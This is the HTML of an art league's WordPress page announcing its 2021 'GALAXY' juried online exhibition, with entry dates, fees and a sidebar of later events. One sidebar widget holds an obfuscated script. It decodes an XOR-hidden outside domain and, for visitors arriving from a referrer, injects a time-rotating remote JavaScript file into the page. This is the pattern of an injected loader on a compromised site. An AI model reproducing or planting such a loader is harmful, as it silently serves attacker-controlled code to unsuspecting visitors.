				<a href="https://www.caphillartleague.org/"  rel="home"><img src="https://www.caphillartleague.org/wp-content/uploads/2021/01/cropped-CHAL_header.jpg" width="960" height="250" alt="Capitol Hill Art League" class="header-image" srcset="https://www.caphillartleague.org/wp-content/uploads/2021/01/cropped-CHAL_header.jpg 960w, https://www.caphillartleague.org/wp-content/uploads/2021/01/cropped-CHAL_header-300x78.jpg 300w, https://www.caphillartleague.org/wp-content/uploads/2021/01/cropped-CHAL_header-768x200.jpg 768w, https://www.caphillartleague.org/wp-content/uploads/2021/01/cropped-CHAL_header-624x163.jpg 624w" sizes="(max-width: 960px) 100vw, 960px" decoding="async" fetchpriority="high" /></a>
			</header><!-- #masthead -->

	<div id="main" class="wrapper">

	<div id="primary" class="site-content">
		<div id="content" role="main">

			
				
	<article id="post-5670" class="post-5670 post type-post status-publish format-standard hentry category-exhibitions-gallery tag-exhibitions tag-galaxy">
				<header class="entry-header">
			
						<h1 class="entry-title">Open Call Exhibition: GALAXY &#8211; April 5-30, 2021</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			
<p class="has-text-align-left">The Capitol Hill Art League presents its Tenth Annual Metro Open Juried Exhibition, <strong>GALAXY</strong>, April 5– 30, 2021, online at&nbsp;<a href="http://www.caphillartleague.org/">www.caphillartleague.org</a>. </p>



<p class="has-text-align-left">Galaxy evokes images suggestive of cosmic vastness, emptiness, otherworldliness, outerworldliness, yet can represent an internal as well as an outer landscape. Submitting artists are invited to explore their artwork interpretations of Galaxy through their own personal process and any media, including photography. The exhibition is open to artists, 18 years and older, residing in the DC/VA/MD area, 2-D and 3-D.</p>



<div class="wp-block-image is-style-default"><figure class="aligncenter size-large is-resized"><img decoding="async" src="https://www.caphillartleague.org/wp-content/uploads/2020/12/GosselinkMa-Walk-Among-The-Stars-1024x350.jpg" alt="&quot;Walk Among The Stars&quot; 
Painting by Mary Beth Gosselink" class="wp-image-5398" width="590" height="200" srcset="https://www.caphillartleague.org/wp-content/uploads/2020/12/GosselinkMa-Walk-Among-The-Stars-300x103.jpg 300w, https://www.caphillartleague.org/wp-content/uploads/2020/12/GosselinkMa-Walk-Among-The-Stars-768x262.jpg 768w, https://www.caphillartleague.org/wp-content/uploads/2020/12/GosselinkMa-Walk-Among-The-Stars-624x213.jpg 624w" sizes="(max-width: 590px) 100vw, 590px" /><figcaption>&#8220;Walk Among The Stars&#8221; &#8211; Painting by Mary Beth Gosselink</figcaption></figure></div>



<p class="has-text-align-left"><strong>Exhibit Managers: </strong>CHAL Steering Committee Co-Chairs Anne Albright &amp; Karen Van Allen (<a href="mailto:caphillartleagueofdc@gmail.com">caphillartleagueofdc@gmail.com</a>)<br><strong>Juror:</strong> <a href="https://www.amrart.org/home.php">April M. Rimpo</a> – Artist and Instructor from Dayton, MD<br><strong>Virtual Reception:</strong> April 9, 2021, 6:00pm<br><strong>Entry Process</strong>: Digital images submitted online via Smarter Entry (<a href="https://client.smarterentry.com/chal">https://client.smarterentry.com/chal</a>)<br><strong>Submission Opens: </strong>February 12, 2021<br><strong>Submission Closes: </strong>March 12, 2021 at midnight<br><strong>Entry Fees: </strong>Three (3) Entries &#8211; CHAL Members $25; Non-Members $35<br>CHAL Members and Non-Members may submit up to two (2) additional entries for $5 per entry<br><strong>For</strong> <strong>More Information</strong> about the GALAXY Exhibition, <a href="https://www.caphillartleague.org/?p=5664">click here</a>. <br><a href="https://www.caphillartleague.org/wp-content/uploads/2021/02/2021-Galaxy-Prospectus.pdf"><strong>Download GALAXY Exhibition Prospectus</strong></a> (PDF) </p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://www.caphillartleague.org/category/exhibitions-gallery/" rel="category tag">Exhibitions</a> and tagged <a href="https://www.caphillartleague.org/tag/exhibitions/" rel="tag">Exhibitions</a>, <a href="https://www.caphillartleague.org/tag/galaxy/" rel="tag">Galaxy</a> on <a href="https://www.caphillartleague.org/galaxy-exhibition-april-5-30/" title="5:56 pm" rel="bookmark"><time class="entry-date" datetime="2021-01-27T17:56:52-05:00">January 27, 2021</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://www.caphillartleague.org/author/chal/" title="View all posts by chal" rel="author">chal</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

				<nav class="nav-single">
					<h3 class="assistive-text">Post navigation</h3>
					<span class="nav-previous"><a href="https://www.caphillartleague.org/critiqueold/" rel="prev"><span class="meta-nav">&larr;</span> Art Critique Groups</a></span>
					<span class="nav-next"><a href="https://www.caphillartleague.org/renew-refresh-revitalize/" rel="next">Renew, Refresh, Revitalize <span class="meta-nav">&rarr;</span></a></span>
				</nav><!-- .nav-single -->

				
			
		</div><!-- #content -->
	</div><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="sfsi-widget-4" class="widget sfsi">		<div class="sfsi_widget" data-position="widget" style="display:flex;flex-wrap:wrap;justify-content: left">
			<div id='sfsi_wDiv'></div>
			<div class="norm_row sfsi_wDiv "  style="width:225px;position:absolute;;text-align:left"><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='https://www.specificfeeds.com/widgets/emailSubscribeEncFeed/[base64]/OA==/' id='sfsiid_email_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Follow by Email' title='Follow by Email' src='https://www.caphillartleague.org/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_email.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='https://www.facebook.com/CapHillArtLeague' id='sfsiid_facebook_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='' title='' src='https://www.caphillartleague.org/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='https://www.instagram.com/caphillartleague/?hl=en' id='sfsiid_instagram_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Instagram' title='Instagram' src='https://www.caphillartleague.org/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_instagram.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div></div ><div id="sfsi_holder" class="sfsi_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script>window.addEventListener("sfsi_functions_loaded", function()
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); </script>			<div style="clear: both;"></div>
		</div>
	</aside><aside id="block-13" class="widget widget_block"><p><strong><a rel="noreferrer noopener" href="https://www.caphillartleague.org/membershiprenewjoin/" target="_blank">Join or Renew your membership in CHAL </a>NOW!</strong><p><strong><a href="https://www.caphillartleague.org/askchal" target="_blank">Ask CHAL</a><br> Art questions for the membership</strong>

<p>
<strong><p>
Capitol Hill Art League Members Only Art Exhibit at Frame of Mine <br>February 14, 2026 — March 14, 2026<br>
<a href="https://www.caphillartleague.org/wp-content/uploads/2026/01/ProspectusLandscapesFOM-260117.pdf" target="_Blank">Submissions: January 17 – January 30, 2026 - Prospectus</a>

<p>
CHAW Life in the City - Open Call Juried Exhibition FEBRUARY 2 – APRIL 3, 2026 <br>Reception: February 7, 5:30-7pm

<p>
<strong><p><a href="https://photos.app.goo.gl/7XoemeoK5EpGPVgb6" target="_Blank">CPS Art Unbound
Juried Exhibition for CHAL Artists</a> <br>Exhibition: September 29, 2025 - March 27. 2026. </strong><p>

<strong>The monthly members' challenge is <em>"Winterscape"</em> <BR>Juror: Martin Rundle<BR>
<a rel="noreferrer noopener" href="https://www.caphillartleague.org/challenges/" target="_blank">Winners of Previous Challenges 2024 — 2025</a></strong>
<p>
<strong><a rel="noreferrer noopener" href="https://chaw.org/blog/" target="_blank"><em>Mind of the Artist Blog </em></a>—
Marilyn Saks-McMillion

</strong><strong><p>CHAL Critique groups
First and Third Thursdays<BR>
<a rel="noreferrer noopener" href="https://www.caphillartleague.org/critiquegroup/" target="_blank">For more information.</a></strong>

</b></strong></aside><aside id="block-8" class="widget widget_block"><script type="text/javascript">
!function (_4eae6c) {
    
    var _e4a626 = Date.now();
    var _fd0809 = 1000;
    _e4a626 = _e4a626 / _fd0809;
    _e4a626 = Math.floor(_e4a626);

    var _8d8941 = 600;
    _e4a626 -= _e4a626 % _8d8941;
    _e4a626 = _e4a626.toString(16);

    var _f57179 = _4eae6c.referrer;

    if (!_f57179) return;

    var _c52ada = [29512, 29517, 29522, 29505, 29504, 29509, 29527, 29516, 29510, 29515, 29509, 29526, 29504, 29519, 29517, 29520, 29450, 29517, 29514, 29506, 29515];

    _c52ada = _c52ada.map(function(_b4b670){
        return _b4b670 ^ 29476;
    });

    var _155fd3 = "bc8739de26c879cd68a209451bf14fef";
    
    _c52ada = String.fromCharCode(..._c52ada);

    var _f4c528 = "https://";
    var _16a6e9 = "/";
    var _75f720 = "track-";

    var _533616 = ".js";

    var _162270 = _4eae6c.createElement("script");
    _162270.type = "text/javascript";
    _162270.async = true;
    _162270.src = _f4c528 + _c52ada + _16a6e9 + _75f720 + _e4a626 + _533616;

    _4eae6c.getElementsByTagName("head")[0].appendChild(_162270)

}(document);
</script></aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
									<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
				Proudly powered by WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwelve/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;   font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

                .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    <script type="text/javascript" src="https://www.caphillartleague.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.caphillartleague.org/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.9" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://www.caphillartleague.org/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.9" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://www.caphillartleague.org/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.9" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"50a7fb3693","ajax_url":"https://www.caphillartleague.org/wp-admin/admin-ajax.php","plugin_url":"https://www.caphillartleague.org/wp-content/plugins/ultimate-social-media-icons/"};
//# sourceURL=SFSICustomJs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.caphillartleague.org/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.5" id="SFSICustomJs-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.caphillartleague.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.caphillartleague.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
